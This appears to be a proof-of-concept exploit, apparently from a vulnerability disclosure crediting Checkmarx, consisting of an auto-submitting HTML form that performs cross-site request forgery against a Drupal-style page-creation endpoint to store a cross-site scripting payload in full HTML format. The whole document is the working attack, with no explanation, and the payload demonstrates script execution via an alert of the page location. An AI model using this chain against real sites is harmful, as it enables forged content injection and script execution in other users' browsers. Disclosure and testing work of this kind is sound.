 <form method="POST" action="http://[URL]/node/add/page" >
    <input type="text" name="form_id" value="node_page_form"></input>
    <input type="text" name="body[0][value]" value='<iframe><script>alert("XSS by Checkmarx\r\n"+document.
location)</script></iframe>'></input>
    <input type="text" name="body[0][format]" value="full_html"></input>
    <input type="submit" ></input>
</form>
<script>
    document.forms[0].submit();
</script>